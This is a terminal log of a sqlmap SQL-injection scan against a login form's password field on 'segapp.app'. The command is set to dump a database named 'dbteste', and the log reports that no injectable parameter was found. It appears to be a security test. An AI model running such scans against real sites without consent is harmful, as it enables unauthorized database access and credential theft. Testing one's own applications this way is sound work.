 root@kali:~# sqlmap -u "http://segapp.app/login" --data="email=diego@segapp&senha=x&submitLogin=Enviar" -p senha --flush-session --random-agent -D dbteste --all --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.4#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:34:09
[21:34:09] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 5.1; pt-BR) AppleWebKit/
525+ (KHTML, like Gecko) Version/3.0 Safari/523.15'
[21:34:09] [INFO] flushing session file
[21:34:09] [INFO] testing connection to the target URL
[21:34:09] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[21:34:09] [INFO] testing if the target URL is stable
[21:34:10] [INFO] target URL is stable
[21:34:10] [WARNING] heuristic (basic) test shows that POST parameter 'senha' might not be injectable
[21:34:10] [INFO] testing for SQL injection on POST parameter 'senha'
[21:34:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:34:10] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:34:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:34:10] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:34:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:34:10] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:34:10] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[21:34:10] [INFO] testing 'MySQL inline queries'
[21:34:11] [INFO] testing 'PostgreSQL inline queries'
[21:34:11] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:34:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:34:11] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:34:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:34:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[21:34:11] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:34:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[21:34:11] [INFO] testing 'Oracle AND time-based blind'
[21:34:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:34:11] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it with option '--dbms'
[21:34:12] [WARNING] POST parameter 'senha' does not seem to be injectable
[21:34:12] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--risk' values to perform more tests. Also, you can try to rerun by
providing either a valid value for option '--string' (or '--regexp'). If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could
 retry with an option '--tamper' (e.g. '--tamper=space2comment')
[*] shutting down at 21:34:12